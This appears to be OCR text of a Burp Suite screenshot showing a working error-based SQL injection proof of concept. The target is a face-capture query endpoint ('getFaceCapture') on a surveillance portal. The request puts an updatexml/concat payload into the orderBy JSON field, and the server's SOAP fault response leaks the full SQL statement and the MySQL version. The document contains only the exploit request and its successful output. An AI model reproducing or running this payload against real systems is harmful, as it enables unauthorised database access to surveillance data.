 Pretty Raw Hex \n
GET
/portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson
/%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20
version()),0x7e),1)--%22%7D/extend/%7B%7D HTTP/1.1
Host:
Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 746
5 Date: Wed, 23 Aug 2023 05:51:43 GMT
6 Connection: close
7
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
PreparedStatementCallback; uncategorized SQLException for
SQL [select t.CAPTUREINDEX as id,t.DETECTTIME as
detectTime,t.FACEPATH as facePath,t.ORIGINALPATH as
origPath,t.CHANNELID as chnId,t.DEVICEADDR as
devChnname,date_format(t.DETECTTIME,'%Y-%m-%d %H:%i:%s') as
capDateStr from IVS_FACE_CAPTURE t where 1=1  order by 1 and
1=updatexml(1,concat(0x7e,(select version()),0x7e),1)-- as
limit -1,-1]; SQL state [HY000]; error code [1105]; XPATH
syntax error: '~5.7.15-log~'; nested exception is
java.sql.SQLException: XPATH syntax error: '~5.7.15-log~'
</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>